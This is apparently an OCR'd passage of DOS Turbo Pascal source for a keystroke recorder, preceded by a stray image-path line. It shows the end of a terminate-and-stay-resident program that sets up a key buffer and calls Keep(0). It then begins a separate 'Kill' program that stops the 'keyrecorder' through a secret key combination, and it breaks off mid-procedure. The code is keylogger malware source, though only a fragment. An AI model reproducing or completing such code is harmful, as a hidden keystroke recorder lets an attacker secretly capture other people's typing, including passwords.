
     buffer:=New(PBuf);

     buf_ptr:=0;

     overwrite_ctr:=0;

     last_wptr:=0;

     tumbler:=0;

     Keep(0);

end.

----------------------------------------
{ Kills the keyrecorder }

program Kill;

const

     combo0 = 01;

     combo1 = 01;

     combo2 = 19;

     combo3 = 74;

     KILL_RECORDER = $C1;

procedure ResetCombo;

     var

     l: Word;

   begin

     for l:=1 to 4 do asm
